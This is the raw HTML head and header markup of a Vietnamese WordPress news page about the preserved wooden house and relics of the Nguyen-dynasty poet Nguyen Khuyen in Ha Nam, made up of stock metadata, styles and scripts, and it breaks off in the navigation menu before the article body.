

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html
body_size: 17320
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"/>
<meta property="og:title" content="Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/nha-go.png"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Ba gian hậu cung thờ cụ &quot;Tam Nguyên Yên Đổ&quot; - nhà thơ Nguyễn Khuyến ở Hà Nam còn lưu giữ rất nhiều kỷ vật quý báu, đặc biệt là đôi rồng nạm ngọc được kẻ cắp trả lại trước khi qua đời.Nhà thơ Nguyễn Khuyến (1835 - 1910) sinh ra ở Nam Định nhưng lớn lê"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"/>
<meta name="twitter:title" content="Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý"/>
<meta name="twitter:description" content="Ba gian hậu cung thờ cụ &quot;Tam Nguyên Yên Đổ&quot; - nhà thơ Nguyễn Khuyến ở Hà Nam còn lưu giữ rất nhiều kỷ vật quý báu, đặc biệt là đôi rồng nạm ngọc được kẻ cắp trả lại trước khi qua đời.Nhà thơ Nguyễn Khuyến (1835 - 1910) sinh ra ở Nam Định nhưng lớn lê"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/nha-go.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý Dòng bình luận" href="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/2331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=2331' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u00e0 g\u1ed7 tr\u0103m tu\u1ed5i c\u1ee7a v\u1ecb quan tri\u1ec1u Nguy\u1ec5n \u1edf H\u00e0 Nam ch\u1ee9a nhi\u1ec1u c\u1ed5 v\u1eadt qu\u00fd",
    "description": "Ba gian h\u1eadu cung th\u1edd c\u1ee5 \"Tam Nguy\u00ean Y\u00ean \u0110\u1ed5\" - nh\u00e0 th\u01a1 Nguy\u1ec5n Khuy\u1ebfn \u1edf H\u00e0 Nam c\u00f2n l\u01b0u gi\u1eef r\u1ea5t nhi\u1ec1u k\u1ef7 v\u1eadt qu\u00fd b\u00e1u, \u0111\u1eb7c bi\u1ec7t l\u00e0 \u0111\u00f4i r\u1ed3ng n\u1ea1m ng\u1ecdc \u0111\u01b0\u1ee3c k\u1ebb c\u1eafp tr\u1ea3 l\u1ea1i tr\u01b0\u1edbc khi qua \u0111\u1eddi.Nh\u00e0 th\u01a1 Nguy\u1ec5n Khuy\u1ebfn (1835 - 1910) sinh ra \u1edf Nam \u0110\u1ecbnh nh\u01b0ng l\u1edbn l\u00ea",
    "datePublished": "2021-02-05",
    "dateModified": "2021-02-05",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/nha-go.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-2331 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-984874766" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
